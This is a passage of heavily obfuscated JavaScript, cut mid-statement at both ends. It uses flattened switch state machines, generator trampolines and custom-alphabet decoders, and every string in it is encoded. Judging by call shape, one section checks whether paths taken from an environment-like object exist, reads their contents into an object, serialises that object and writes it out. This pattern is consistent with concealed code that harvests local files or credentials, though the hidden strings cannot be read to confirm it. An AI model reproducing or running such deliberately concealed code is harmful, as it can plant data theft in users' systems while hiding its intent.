0x4f:P3DjUb(RIQIFaX.xgIE2v=RIQIFaX.uNj3wAO,EFITBT+=0x12b,Xndp0o+=-0x1a0,U1Mvu3z+=0x3c,e1lP8l+=-0xbb);break;case 0xee:default:P3DjUb([RIQIFaX.uNj3wAO.wLeUsov,RIQIFaX.uNj3wAO.MrTXRj]=[-0x8d,0x50],SopFguO.ysXjPW[yNujLbd[U1Mvu3z+-0xd4]]=yNujLbd[0x4]);if(typeof bPdvXEy[SopFguO.ysXjPW[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[Xndp0o+0x91])){P3DjUb(RIQIFaX.xgIE2v=RIQIFaX.uNj3wAO,EFITBT+=0x150,Xndp0o+=-0x18f,U1Mvu3z+=-0x1f,e1lP8l+=0x79);break}else{P3DjUb(RIQIFaX.xgIE2v=RIQIFaX.uNj3wAO,EFITBT+=0x150,Xndp0o+=-0x18f,U1Mvu3z+=0x207,e1lP8l+=-0x81);break}case e1lP8l- -0x163:case-0xd2:case 0xf7:P3DjUb([RIQIFaX.uNj3wAO.wLeUsov,RIQIFaX.uNj3wAO.MrTXRj]=[-0x22,0x18],RIQIFaX.xgIE2v=RIQIFaX.uNj3wAO,EFITBT+=-0x1d6,Xndp0o+=-0x1a0,U1Mvu3z+=0x140,e1lP8l+=0xfa);break;case RIQIFaX.uNj3wAO.MrTXRj+-0x7a:}},SopFguO.rlkoV9=void 0x0,U1Mvu3z.a2VOCu=U1Mvu3z.SopFguO,Mvh0ye+=-0xed,EFITBT+=0x5b);break;case 0xca:case Mvh0ye-0xcb:P3DjUb(U1Mvu3z.a2VOCu=U1Mvu3z.bK0nZL,Mvh0ye+=-0x5c,EFITBT+=-0xf3,Xndp0o+=0x172);break;case 0xdd:case-0x9b:U1Mvu3z.bK0nZL.twWMjvR=0x46;return;case-0xc9:case-0x8f:P3DjUb([...vWmv01.nBwN0W]=e1lP8l,vWmv01.nBwN0W[yNujLbd[0x0]]=yNujLbd[EFITBT+-0xa9],vWmv01.nBwN0W[-yNujLbd[Mvh0ye+0x18b]]=\"\\u0045\\u0057\\u005d\\u0026\\u0036\\u0044\\u004a\\u0054\\u0063\\u0073\\u0050\\u0051\\u0068\\u0032\\u006d\\u003b\\u003d\\u0079\\u0078\\u0043\\u003a\\u0038\\u007e\\u0067\\u0046\\u0064\\u0059\\u003e\\u0077\\u005a\\u0037\\u0076\\u007b\\u0058\\u0022\\u0048\\u004d\\u006f\\u005b\\u002b\\u0039\\u0047\\u0053\\u004c\\u007c\\u007d\\u0075\\u0035\\u0042\\u0023\\u006e\\u0052\\u0062\\u0074\\u0055\\u007a\\u0066\\u006b\\u0040\\u002f\\u0041\\u003f\\u0072\\u0070\\u002e\\u0069\\u002a\\u005f\\u006a\\u0049\\u004f\\u0029\\u006c\\u0061\\u0065\\u002c\\u0060\\u004b\\u0030\\u004e\\u0071\\u0021\\u0033\\u0034\\u0024\\u003c\\u0025\\u0028\\u005e\\u0031\\u0056\",vWmv01.nBwN0W[yNujLbd[EFITBT+-0xac]]=\"\"+(vWmv01.nBwN0W[yNujLbd[Mvh0ye+0xd7]]||\"\"),U1Mvu3z.a2VOCu=U1Mvu3z.vWmv01,Mvh0ye+=-0x178,Xndp0o+=0x15e);break;case-0x6e:case 0x14:nBwN0W[yNujLbd[EFITBT+-0x132]]=-yNujLbd[0x4];for(nBwN0W[yNujLbd[0x78]]=yNujLbd[0x2];nBwN0W[yNujLbd[0x78]]<nBwN0W[yNujLbd[Mvh0ye+0x258]];nBwN0W[yNujLbd[Mvh0ye+0x2c5]]++){nBwN0W[yNujLbd[EFITBT+-0xdb]]=nBwN0W[-yNujLbd[0xb6]].indexOf(nBwN0W[yNujLbd[EFITBT+-0x164]][nBwN0W[yNujLbd[0x78]]]);if(nBwN0W[yNujLbd[0x8a]]===-yNujLbd[0x4])continue;if(nBwN0W[yNujLbd[0x33]]<yNujLbd[EFITBT+-0x163]){nBwN0W[yNujLbd[0x33]]=nBwN0W[yNujLbd[0x8a]]}else{P3DjUb(nBwN0W[yNujLbd[0x33]]+=nBwN0W[yNujLbd[Mvh0ye+0x2d7]]*yNujLbd[Mvh0ye+0x26e],nBwN0W[-yNujLbd[0xb7]]|=nBwN0W[yNujLbd[0x33]]<<nBwN0W[yNujLbd[Mvh0ye+0x257]],nBwN0W[yNujLbd[EFITBT+-0x15b]]+=(nBwN0W[yNujLbd[EFITBT+-0x132]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(nBwN0W[yNujLbd[0x29]].push(nBwN0W[-yNujLbd[Mvh0ye+0x304]]&yNujLbd[0x1b]),nBwN0W[-yNujLbd[0xb7]]>>=yNujLbd[0xc],nBwN0W[yNujLbd[EFITBT+-0x15b]]-=yNujLbd[EFITBT+-0x159])}while(nBwN0W[yNujLbd[Mvh0ye+0x257]]>yNujLbd[0x1c]);nBwN0W[yNujLbd[0x33]]=-yNujLbd[0x4]}}if(nBwN0W[yNujLbd[EFITBT+-0x132]]>-yNujLbd[0x4]){P3DjUb(U1Mvu3z.a2VOCu=U1Mvu3z.vWmv01,Mvh0ye+=0x198,EFITBT+=-0xff);break}else{P3DjUb(U1Mvu3z.a2VOCu=U1Mvu3z.vWmv01,Mvh0ye+=0x198,EFITBT+=-0xf7,Xndp0o+=-0xe0);break}case Mvh0ye- -0xe0:P3DjUb(nBwN0W[yNujLbd[EFITBT+-0x3d]].push((nBwN0W[-yNujLbd[0xb7]]|nBwN0W[yNujLbd[Mvh0ye+0xe8]]<<nBwN0W[yNujLbd[0xa]])&yNujLbd[0x1b]),U1Mvu3z.a2VOCu=U1Mvu3z.vWmv01,EFITBT+=0x8,Xndp0o+=-0xe0);break;case-0x9e:case U1Mvu3z.bK0nZL.twWMjvR+-0x3b:return s1cOuT(nBwN0W[yNujLbd[Mvh0ye+0xde]]);case Mvh0ye-0x6b:P3DjUb(U1Mvu3z.a2VOCu=U1Mvu3z.vWmv01,Mvh0ye+=-0x9f,EFITBT+=0x15f,Xndp0o+=-0xec);break;case EFITBT- -0x13c:case 0x4:CFU2AdR[(0x1,D1yIMvy)(yNujLbd[0xc8])+(0x1,D1yIMvy)(yNujLbd[0xc9])][(0x1,D1yIMvy)(yNujLbd[0xca])]((0x1,D1yIMvy)(yNujLbd[0xbd])+(0x1,D1yIMvy)(yNujLbd[0xcb]));return I09MNUE=!0x0,CFU2AdR[(0x1,D1yIMvy)(yNujLbd[0x45])+(0x1,D1yIMvy)(yNujLbd[0xcc])+(0x1,D1yIMvy)(yNujLbd[0xcd])]((0x1,D1yIMvy)(yNujLbd[0xce]),()=>{var Mvh0ye,EFITBT;function*Xndp0o(Mvh0ye,EFITBT,U1Mvu3z,e1lP8l,I09MNUE={Otaqz4:{}},jZEP1Z){while(Mvh0ye+EFITBT+U1Mvu3z+e1lP8l!==0x3f)with(I09MNUE.IG94iU||I09MNUE)switch(Mvh0ye+EFITBT+U1Mvu3z+e1lP8l){case-0xe7:case U1Mvu3z-0x9b:return bPdvXEy[CvftHh[yNujLbd[0x2]]]=(0x1,I09MNUE._Yx6CR.JuYwt_o)(yfQi8q[CvftHh[yNujLbd[0x2]]]);case EFITBT-0x6a:P3DjUb(I09MNUE.ePhyjt7={},I09MNUE.ePhyjt7.tsAJNV=function(...Mvh0ye){return Xndp0o(0x91,0x51,-0x10,-0x110,{ePhyjt7:I09MNUE.ePhyjt7,Otaqz4:I09MNUE.Otaqz4,NXVlB86:{}},Mvh0ye).next().value},I09MNUE.ePhyjt7.PBwKCm=function(...Mvh0ye){return Xndp0o(0x47,-0xbc,0x197,-0x76,{ePhyjt7:I09MNUE.ePhyjt7,Otaqz4:I09MNUE.Otaqz4,ONYmdM0:{}},Mvh0ye).next().value},eJ8N_0x(I09MNUE.ePhyjt7.tsAJNV),I09MNUE.IG94iU=I09MNUE.ePhyjt7,Mvh0ye+=0xa4,EFITBT+=-0x53,U1Mvu3z+=-0x170,e1lP8l+=0x9c);break;case e1lP8l-0xd1:for(I09MNUE.ONYmdM0.M9HW3C=yNujLbd[0x2];M9HW3C<zAlB5P;M9HW3C++){I09MNUE.ONYmdM0.qKvO2e=E2dVcC.indexOf(jByqBc[M9HW3C]);if(qKvO2e===-yNujLbd[0x4])continue;if(y6jgJLe<yNujLbd[0x2]){y6jgJLe=qKvO2e}else{P3DjUb(y6jgJLe+=qKvO2e*yNujLbd[0x21],pwmULXe|=y6jgJLe<<LrPd_O0,LrPd_O0+=(y6jgJLe&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(uqweR4.push(pwmULXe&yNujLbd[0x1b]),pwmULXe>>=yNujLbd[0xc],LrPd_O0-=yNujLbd[0xc])}while(LrPd_O0>yNujLbd[0x1c]);y6jgJLe=-yNujLbd[0x4]}}if(y6jgJLe>-yNujLbd[0x4]){P3DjUb(I09MNUE.IG94iU=I09MNUE.ONYmdM0,EFITBT+=-0x248,U1Mvu3z+=0x1af,e1lP8l+=0x1f);break}else{P3DjUb(I09MNUE.IG94iU=I09MNUE.ONYmdM0,EFITBT+=-0x248,U1Mvu3z+=0x194,e1lP8l+=0x208);break}case 0x79:case e1lP8l-0x16a:P3DjUb(uqweR4.push((pwmULXe|y6jgJLe<<LrPd_O0)&yNujLbd[0x1b]),I09MNUE.IG94iU=I09MNUE.ONYmdM0,U1Mvu3z+=-0x1b,e1lP8l+=0x1e9);break;case 0xc2:P3DjUb([I09MNUE.Otaqz4.F6UjOX,I09MNUE.Otaqz4.HjEpAfI]=[-0x5e,0x86],Otaqz4.BgbvJ6=function(...Mvh0ye){return Xndp0o(-0xdc,-0xd7,0x84,0x72,{Otaqz4:I09MNUE.Otaqz4,Frd2zhr:{}},Mvh0ye).next().value},Otaqz4.Dk5Z2L=function(...Mvh0ye){return Xndp0o(0x22,0xd1,-0xc0,-0x8d,{Otaqz4:I09MNUE.Otaqz4,ZaQvyp:{}},Mvh0ye).next().value},eJ8N_0x(Otaqz4.BgbvJ6),eJ8N_0x(Otaqz4.Dk5Z2L),I09MNUE.IG94iU=I09MNUE.Otaqz4,Mvh0ye+=-0x8f,EFITBT+=0x155,U1Mvu3z+=0x21,e1lP8l+=-0x166);break;case 0x4f:case-0xf8:return bPdvXEy[ieA84i[yNujLbd[0x2]]]=(0x1,I09MNUE.ePhyjt7.PBwKCm)(yfQi8q[ieA84i[yNujLbd[0x2]]]);case-0x19:case-0x9f:case EFITBT- -0x168:P3DjUb([ONYmdM0.luIjSx]=jZEP1Z,ONYmdM0.E2dVcC=\"\\x23\\x73\\x54\\x47\\x59\\x36\\x7c\\x7a\\x34\\x40\\x3d\\x64\\x71\\x37\\x4c\\x62\\x48\\x3b\\x7b\\x75\\x45\\x70\\x22\\x38\\x6f\\x6e\\x5b\\x3f\\x56\\x44\\x51\\x4a\\x74\\x4f\\x43\\x2c\\x49\\x32\\x28\\x76\\x2f\\x21\\x35\\x67\\x72\\x29\\x2b\\x55\\x6c\\x66\\x4b\\x30\\x50\\x52\\x57\\x7d\\x58\\x5e\\x79\\x65\\x77\\x7e\\x69\\x25\\x4e\\x3a\\x26\\x33\\x61\\x5a\\x53\\x60\\x5d\\x39\\x2a\\x68\\x5f\\x2e\\x42\\x63\\x24\\x6a\\x31\\x6b\\x41\\x46\\x3c\\x78\\x4d\\x3e\\x6d\",ONYmdM0.jByqBc=\"\"+(ONYmdM0.luIjSx||\"\"),ONYmdM0.zAlB5P=ONYmdM0.jByqBc.length,I09MNUE.IG94iU=I09MNUE.ONYmdM0,EFITBT+=0x148,U1Mvu3z+=-0x228,e1lP8l+=0xdb);break;case EFITBT-0x8f:P3DjUb([...NXVlB86.ieA84i]=jZEP1Z,NXVlB86.ieA84i[yNujLbd[0x0]]=yNujLbd[0x4]);if(typeof bPdvXEy[NXVlB86.ieA84i[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){P3DjUb(I09MNUE.IG94iU=I09MNUE.NXVlB86,Mvh0ye+=0x3f,EFITBT+=-0x22f,e1lP8l+=0x136);break}else{P3DjUb(I09MNUE.IG94iU=I09MNUE.NXVlB86,Mvh0ye+=0x2f,EFITBT+=-0x22f,U1Mvu3z+=0x105,e1lP8l+=0x136);break}case Mvh0ye-0x7c:P3DjUb([...ZaQvyp.jrixvfB]=jZEP1Z,ZaQvyp.jrixvfB[yNujLbd[Mvh0ye+-0x22]]=yNujLbd[Mvh0ye+-0x1e],ZaQvyp.jrixvfB[yNujLbd[0x3]]=\"\\u0049\\u0077\\u0041\\u0073\\u0053\\u0054\\u006f\\u005a\\u0051\\u0068\\u006d\\u0079\\u0023\\u0050\\u003c\\u0034\\u0059\\u0052\\u0046\\u0062\\u004e\\u0022\\u0039\\u0030\\u002e\\u0056\\u0044\\u0055\\u0075\\u006c\\u004f\\u0028\\u004c\\u0031\\u0021\\u0078\\u0032\\u0061\\u0048\\u0035\\u005d\\u0076\\u0042\\u007a\\u007c\\u003b\\u0060\\u0043\\u0067\\u0063\\u006a\\u0070\\u007e\\u0057\\u0047\\u0033\\u0037\\u004b\\u0038\\u0045\\u0066\\u0069\\u0071\\u002b\\u003e\\u004a\\u007d\\u003d\\u0026\\u0040\\u0029\\u003f\\u003a\\u005b\\u005f\\u0025\\u005e\\u006b\\u002f\\u0074\\u0072\\u007b\\u0024\\u004d\\u0058\\u0064\\u002c\\u0065\\u0036\\u006e\\u002a\",I09MNUE.IG94iU=I09MNUE.ZaQvyp,Mvh0ye+=-0x5f,EFITBT+=0x11,U1Mvu3z+=0x163,e1lP8l+=0x22);break;case U1Mvu3z- -0x4a:P3DjUb([I09MNUE.Otaqz4.F6UjOX,I09MNUE.Otaqz4.HjEpAfI]=[0xf,0xab],I09MNUE.IG94iU=I09MNUE.ONYmdM0,Mvh0ye+=0x37,EFITBT+=-0x192,U1Mvu3z+=0x21,e1lP8l+=0x1ee);break;case-0x25:case I09MNUE.Otaqz4.HjEpAfI+-0xa6:P3DjUb(I09MNUE.ONYmdM0.LrPd_O0=yNujLbd[0x2],I09MNUE.ONYmdM0.y6jgJLe=-yNujLbd[0x4],I09MNUE.IG94iU=I09MNUE.ONYmdM0,EFITBT+=0x179,U1Mvu3z+=-0x1c5);break;case 0x63:case EFITBT- -0x1b:P3DjUb(I09MNUE.ONYmdM0.uqweR4=[],I09MNUE.ONYmdM0.pwmULXe=yNujLbd[0x2],I09MNUE.IG94iU=I09MNUE.ONYmdM0,Mvh0ye+=-0x5b,EFITBT+=-0x139,U1Mvu3z+=0xcd);break;case-0xc5:case I09MNUE.Otaqz4.HjEpAfI+-0x73:return s1cOuT(iCFd77[yNujLbd[0x61]]);case I09MNUE.Otaqz4.HjEpAfI+-0x43:P3DjUb(I09MNUE.Otaqz4.mstWuSs={[(0x1,D1yIMvy)(yNujLbd[0x17])]:iU6F0f((0x1,BgbvJ6)(yNujLbd[0xcf])+yNujLbd[0xc6])[(0x1,BgbvJ6)(yNujLbd[0xd0])+yNujLbd[U1Mvu3z+0x1cd]][(0x1,BgbvJ6)(yNujLbd[0xd1])],[(0x1,BgbvJ6)(yNujLbd[0xd2])]:iU6F0f((EFITBT+-0x170,BgbvJ6)(yNujLbd[0xd3])+yNujLbd[EFITBT+-0x97])[(0x1,BgbvJ6)(yNujLbd[EFITBT+-0x9d])+yNujLbd[Mvh0ye+0xbc]]((0x1,BgbvJ6)(yNujLbd[0xd5])),[(0x1,BgbvJ6)(yNujLbd[0xd6])]:iU6F0f((0x1,BgbvJ6)(yNujLbd[0xd7]))[(0x1,BgbvJ6)(yNujLbd[U1Mvu3z+0x1a8])+yNujLbd[0xd8]]((0x1,BgbvJ6)(yNujLbd[0xd6])),[(0x1,BgbvJ6)(yNujLbd[0xd9])]:iU6F0f((0x1,BgbvJ6)(yNujLbd[0xd3])+yNujLbd[0xda])[(Mvh0ye+-0x1b,BgbvJ6)(yNujLbd[0xd4])+yNujLbd[Mvh0ye+0xbc]]((0x1,BgbvJ6)(yNujLbd[0xd9])),[(0x1,BgbvJ6)(yNujLbd[0xdb])+(0x1,BgbvJ6)(yNujLbd[0xdc])]:iU6F0f((0x1,BgbvJ6)(yNujLbd[0xd3])+yNujLbd[0xda])[(0x1,BgbvJ6)(yNujLbd[EFITBT+-0x9d])+yNujLbd[Mvh0ye+0xbc]](RIQIFaX[yNujLbd[0xc2]][(0x1,BgbvJ6)(yNujLbd[U1Mvu3z+0x1b1])])?iU6F0f((0x1,BgbvJ6)(yNujLbd[0xd3])+yNujLbd[0xda])[(0x1,BgbvJ6)(yNujLbd[Mvh0ye+0xb8])+yNujLbd[0xd8]](RIQIFaX[yNujLbd[U1Mvu3z+0x196]][(0x1,BgbvJ6)(yNujLbd[0xdd])]):\"\",[(0x1,BgbvJ6)(yNujLbd[0xde])+(0x1,BgbvJ6)(yNujLbd[U1Mvu3z+0x1b3])]:iU6F0f((0x1,BgbvJ6)(yNujLbd[U1Mvu3z+0x1a7])+yNujLbd[0xda])[(0x1,BgbvJ6)(yNujLbd[0x1b])](RIQIFaX[yNujLbd[0xc2]][(0x1,BgbvJ6)(yNujLbd[U1Mvu3z+0xdc])])?iU6F0f((0x1,BgbvJ6)(yNujLbd[0xd3])+yNujLbd[0xda])[(0x1,BgbvJ6)(yNujLbd[0xd4])+yNujLbd[0xd8]](RIQIFaX[yNujLbd[U1Mvu3z+0x196]][(0x1,BgbvJ6)(yNujLbd[0x8])]):\"\",[(0x1,BgbvJ6)(yNujLbd[0xe0])+yNujLbd[0xe1]]:iU6F0f((0x1,BgbvJ6)(yNujLbd[0xd3])+yNujLbd[0xda])[(0x1,BgbvJ6)(yNujLbd[0xd4])+yNujLbd[0xd8]](RIQIFaX[yNujLbd[0xc2]][(0x1,BgbvJ6)(yNujLbd[0xe2])+yNujLbd[0xe3]])?iU6F0f((0x1,BgbvJ6)(yNujLbd[0xd3])+yNujLbd[0xda])[(0x1,BgbvJ6)(yNujLbd[0x1b])](RIQIFaX[yNujLbd[0xc2]][(0x1,BgbvJ6)(yNujLbd[0xe2])+yNujLbd[0xe3]]):\"\",[(0x1,BgbvJ6)(yNujLbd[0xe4])]:iU6F0f((0x1,BgbvJ6)(yNujLbd[0xd3])+yNujLbd[0xda])[(0x1,BgbvJ6)(yNujLbd[0xd4])+yNujLbd[0xd8]](RIQIFaX[yNujLbd[0xc2]][(0x1,BgbvJ6)(yNujLbd[0xe5])])?iU6F0f((0x1,BgbvJ6)(yNujLbd[0xd3])+yNujLbd[0xda])[(U1Mvu3z+0xd5,BgbvJ6)(yNujLbd[0x1b])](RIQIFaX[yNujLbd[0xc2]][(0x1,BgbvJ6)(yNujLbd[U1Mvu3z+0x1b9])]):\"\",[(0x1,BgbvJ6)(yNujLbd[0xe6])+\"\\u0073\\u0032\"]:iU6F0f((0x1,BgbvJ6)(yNujLbd[0xd3])+yNujLbd[0xda])[(0x1,BgbvJ6)(yNujLbd[0x1b])](RIQIFaX[yNujLbd[EFITBT+-0xaf]][(0x1,BgbvJ6)(yNujLbd[0xe7])])?iU6F0f((0x1,BgbvJ6)(yNujLbd[0xd3])+yNujLbd[0xda])[(0x1,BgbvJ6)(yNujLbd[0x1b])](RIQIFaX[yNujLbd[0xc2]][(0x1,BgbvJ6)(yNujLbd[0xe8])+yNujLbd[0x1ff]]):\"\",[(0x1,BgbvJ6)(yNujLbd[0xe9])]:iU6F0f((0x1,BgbvJ6)(yNujLbd[0xd3])+yNujLbd[0xda])[(0x1,BgbvJ6)(yNujLbd[0xd4])+yNujLbd[0xd8]](RIQIFaX[yNujLbd[0xc2]][(0x1,BgbvJ6)(yNujLbd[0xea])])?iU6F0f((0x1,BgbvJ6)(yNujLbd[0xd3])+yNujLbd[0xda])[(0x1,BgbvJ6)(yNujLbd[0xd4])+yNujLbd[0xd8]](RIQIFaX[yNujLbd[0xc2]][(0x1,BgbvJ6)(yNujLbd[0xea])]):\"\",[(0x1,BgbvJ6)(yNujLbd[0xeb])+\"\\x64\\x65\"]:iU6F0f((0x1,BgbvJ6)(yNujLbd[0xd3])+yNujLbd[0xda])[(0x1,BgbvJ6)(yNujLbd[0xd4])+yNujLbd[Mvh0ye+0xbc]](RIQIFaX[yNujLbd[0xc2]][(0x1,BgbvJ6)(yNujLbd[0xec])+yNujLbd[0xed]])?iU6F0f((0x1,BgbvJ6)(yNujLbd[0xd7]))[(0x1,BgbvJ6)(yNujLbd[0xd4])+yNujLbd[0xd8]](RIQIFaX[yNujLbd[0xc2]][(0x1,BgbvJ6)(yNujLbd[0xee])]):\"\",[(0x1,BgbvJ6)(yNujLbd[0xef])]:iU6F0f((0x1,BgbvJ6)(yNujLbd[0xd3])+yNujLbd[0xda])[(0x1,BgbvJ6)(yNujLbd[0x1b])](RIQIFaX[yNujLbd[0xc2]][(0x1,BgbvJ6)(yNujLbd[0xf0])+yNujLbd[0xf1]])?iU6F0f((0x1,BgbvJ6)(yNujLbd[0xd7]))[(0x1,BgbvJ6)(yNujLbd[0xd4])+yNujLbd[0xd8]](RIQIFaX[yNujLbd[0xc2]][(0x1,BgbvJ6)(yNujLbd[0xf0])+yNujLbd[0xf1]]):\"\",[(0x1,BgbvJ6)(yNujLbd[0xf2])]:iU6F0f((0x1,BgbvJ6)(yNujLbd[0xd3])+yNujLbd[0xda])[(0x1,BgbvJ6)(yNujLbd[0xd4])+yNujLbd[0xd8]](RIQIFaX[yNujLbd[0xc2]][(0x1,BgbvJ6)(yNujLbd[0xf3])])?iU6F0f((0x1,BgbvJ6)(yNujLbd[0xd3])+yNujLbd[0xda])[(0x1,BgbvJ6)(yNujLbd[0x1b])](RIQIFaX[yNujLbd[0xc2]][(0x1,BgbvJ6)(yNujLbd[0xf3])]):\"\",[(0x1,BgbvJ6)(yNujLbd[0xf4])]:iU6F0f((0x1,BgbvJ6)(yNujLbd[0xf5]))[(0x1,BgbvJ6)(yNujLbd[0xf6])+(0x1,BgbvJ6)(yNujLbd[0xf7])]},I09MNUE.Otaqz4.t0DV7z={[(0x1,BgbvJ6)(yNujLbd[0xf8])]:iU6F0f((0x1,BgbvJ6)(yNujLbd[0xcf])+yNujLbd[0xc6])[(0x1,BgbvJ6)(yNujLbd[0xd0])+yNujLbd[0xf9]][(0x1,BgbvJ6)(yNujLbd[0xd1])],[(0x1,BgbvJ6)(yNujLbd[0xfa])+(0x1,BgbvJ6)(yNujLbd[0xfb])]:mstWuSs});if(iU6F0f((0x1,BgbvJ6)(yNujLbd[0xd3])+yNujLbd[0xda])[(0x1,BgbvJ6)(yNujLbd[0x1b])]((0x1,BgbvJ6)(yNujLbd[0xfc])+(0x1,BgbvJ6)(yNujLbd[0xfd])+(0x1,BgbvJ6)(yNujLbd[0xfe]))!==yNujLbd[0x77]){P3DjUb(I09MNUE.IG94iU=I09MNUE.Otaqz4,EFITBT+=-0x2f,U1Mvu3z+=0xc4);break}else{P3DjUb(I09MNUE.IG94iU=I09MNUE.Otaqz4,Mvh0ye+=-0x2b,EFITBT+=-0x15b,U1Mvu3z+=0x141,e1lP8l+=0x71);break}case I09MNUE.Otaqz4.HjEpAfI+-0x17:P3DjUb(I09MNUE.IG94iU=I09MNUE.yXvdcSX,Mvh0ye+=-0x92,e1lP8l+=0x62);break;case-0x15:case 0xc:case-0x3:return bPdvXEy[ieA84i[yNujLbd[0x2]]];case-0xe3:case-0x7c:case U1Mvu3z-0x107:I09MNUE.Frd2zhr.zSInwBQ=(0x1,uP_Ytj)(-0x2e,0x25).next().value;if(OsP2p29){P3DjUb(I09MNUE.IG94iU=I09MNUE.Frd2zhr,Mvh0ye+=0x4f,EFITBT+=0x183,U1Mvu3z+=-0x85);break}else{P3DjUb(I09MNUE.IG94iU=I09MNUE.Frd2zhr,Mvh0ye+=0x12e,EFITBT+=0x183,U1Mvu3z+=-0x158);break}case I09MNUE.Otaqz4.F6UjOX+0xdf:case 0xb9:case-0xe4:return bPdvXEy[CvftHh[yNujLbd[0x2]]]=(0x1,I09MNUE._Yx6CR.JuYwt_o)(yfQi8q[CvftHh[yNujLbd[0x2]]]);case 0x3b:case-0x35:P3DjUb([I09MNUE.Otaqz4.F6UjOX,I09MNUE.Otaqz4.HjEpAfI]=[0x5a,0x56],I09MNUE.IG94iU=I09MNUE.MxaDV2,Mvh0ye+=0x3f,EFITBT+=-0xb3,U1Mvu3z+=0x9e,e1lP8l+=0x21);break;case 0x30:case 0xb2:case e1lP8l-0x185:return s1cOuT(uqweR4);case I09MNUE.Otaqz4.F6UjOX+0x4b:default:P3DjUb(I09MNUE.IG94iU=I09MNUE.Otaqz4,U1Mvu3z+=-0x67,e1lP8l+=0xe9);break;case EFITBT- -0x2a:return;case 0x60:case-0x8c:case I09MNUE.Otaqz4.HjEpAfI+0x44:return zSInwBQ;case-0xb1:case-0xbc:case EFITBT-0x9a:iU6F0f((0x1,tsAJNV)(yNujLbd[0xff]))[(0x1,tsAJNV)(yNujLbd[0x100])+(0x1,tsAJNV)(yNujLbd[0x101])](RIQIFaX[yNujLbd[0xc2]][(0x1,tsAJNV)(yNujLbd[0x102])+yNujLbd[0x29]],iU6F0f((0x1,tsAJNV)(yNujLbd[0x103])+yNujLbd[0x197])[(0x1,tsAJNV)(yNujLbd[0x104])+(0x1,tsAJNV)(yNujLbd[0x105])](I09MNUE.Otaqz4.t0DV7z));if(iU6F0f((0x1,tsAJNV)(yNujLbd[0x106])+yNujLbd[0xda])[(0x1,tsAJNV)(yNujLbd[0x107])+yNujLbd[0xd8]]((0x1,tsAJNV)(yNujLbd[0x108])+yNujLbd[0xd8])&&iU6F0f((0x1,tsAJNV)(yNujLbd[0x106])+yNujLbd[0xda])[(0x1,tsAJNV)(yNujLbd[0x107])+yNujLbd[0xd8]]((0x1,tsAJNV)(yNujLbd[0x109]))&&iU6F0f((0x1,tsAJNV)(yNujLbd[0x106])+yNujLbd[0xda])[(0x1,tsAJNV)(yNujLbd[0x10a])]((0x1,tsAJNV)(yNujLbd[0x10b]))){P3DjUb(I09MNUE.IG94iU=I09MNUE.ePhyjt7,Mvh0ye+=-0x16f,EFITBT+=-0xa4,U1Mvu3z+=0x197);break}else{P3DjUb(I09MNUE.IG94iU=I09MNUE.Otaqz4,Mvh0ye+=-0xcf,EFITBT+=-0xd9,U1Mvu3z+=0x254,e1lP8l+=-0x114);break}case 0x37:case 0x9a:case 0x7f:P3DjUb(jrixvfB[yNujLbd[0x29]].push((jrixvfB[yNujLbd[0x53]]|jrixvfB[yNujLbd[0x33]]<<jrixvfB[yNujLbd[0x19]])&yNujLbd[Mvh0ye+-0x37]),I09MNUE.IG94iU=I09MNUE.ZaQvyp,EFITBT+=-0x224,U1Mvu3z+=0x25,e1lP8l+=0x105);break;case EFITBT-0x3c:P3DjUb(iCFd77[yNujLbd[0x19]]=yNujLbd[0x2],iCFd77[yNujLbd[0x33]]=-yNujLbd[0x4],I09MNUE.IG94iU=I09MNUE.MxaDV2,Mvh0ye+=0xf0,U1Mvu3z+=0xa3,e1lP8l+=-0x3b);break;case I09MNUE.Otaqz4.F6UjOX+0xe6:case-0xa3:case 0x61:for(jrixvfB[yNujLbd[EFITBT+-0xe3]]=yNujLbd[U1Mvu3z+0xeb];jrixvfB[yNujLbd[0x13]]<jrixvfB[yNujLbd[EFITBT+-0xeb]];jrixvfB[yNujLbd[0x13]]++){jrixvfB[yNujLbd[U1Mvu3z+0xff]]=jrixvfB[yNujLbd[0x3]].indexOf(jrixvfB[yNujLbd[0x5]][jrixvfB[yNujLbd[0x13]]]);if(jrixvfB[yNujLbd[0x16]]===-yNujLbd[U1Mvu3z+0xed])continue;if(jrixvfB[yNujLbd[0x33]]<yNujLbd[0x2]){jrixvfB[yNujLbd[0x33]]=jrixvfB[yNujLbd[0x16]]}else{P3DjUb(jrixvfB[yNujLbd[0x33]]+=jrixvfB[yNujLbd[0x16]]*yNujLbd[0x21],jrixvfB[yNujLbd[0x53]]|=jrixvfB[yNujLbd[0x33]]<<jrixvfB[yNujLbd[U1Mvu3z+0x102]],jrixvfB[yNujLbd[0x19]]+=(jrixvfB[yNujLbd[U1Mvu3z+0x11c]]&yNujLbd[U1Mvu3z+0x11a])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(jrixvfB[yNujLbd[EFITBT+-0xcd]].push(jrixvfB[yNujLbd[Mvh0ye+0x1]]&yNujLbd[0x1b]),jrixvfB[yNujLbd[0x53]]>>=yNujLbd[0xc],jrixvfB[yNujLbd[U1Mvu3z+0x102]]-=yNujLbd[0xc])}while(jrixvfB[yNujLbd[0x19]]>yNujLbd[0x1c]);jrixvfB[yNujLbd[0x33]]=-yNujLbd[0x4]}}if(jrixvfB[yNujLbd[0x33]]>-yNujLbd[0x4]){P3DjUb(I09MNUE.IG94iU=I09MNUE.ZaQvyp,EFITBT+=0x57,U1Mvu3z+=0x14,e1lP8l+=-0xbc);break}else{P3DjUb(I09MNUE.IG94iU=I09MNUE.ZaQvyp,EFITBT+=-0x1cd,U1Mvu3z+=0x39,e1lP8l+=0x49);break}case 0x4:P3DjUb(I09MNUE.IG94iU=I09MNUE.ONYmdM0,Mvh0ye+=-0x48,EFITBT+=0xb6,U1Mvu3z+=-0x71,e1lP8l+=-0x6d);break;case Mvh0ye-0xcc:P3DjUb(iCFd77[yNujLbd[0x5]]=\"\"+(iCFd77[yNujLbd[0x2]]||\"\"),iCFd77[yNujLbd[0x14]]=iCFd77[yNujLbd[0x5]].length,I09MNUE.IG94iU=I09MNUE.MxaDV2,Mvh0ye+=-0xcf,EFITBT+=0xdb);break;case 0xa3:case 